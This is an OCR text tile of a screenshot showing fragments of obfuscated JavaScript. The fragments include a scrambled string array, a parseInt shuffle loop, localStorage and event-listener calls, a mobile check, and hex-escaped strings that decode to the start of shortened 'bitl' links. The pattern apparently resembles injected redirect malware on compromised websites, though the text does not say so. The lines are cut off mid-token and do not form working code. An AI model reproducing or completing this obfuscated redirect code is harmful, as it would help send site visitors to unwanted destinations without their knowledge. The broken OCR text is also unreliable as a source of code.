
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1
(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1
parseInt(_0x57995c(0x1f6))/0x8*(-
parseInt(_0x57995c(0x1f9))/0x9)+-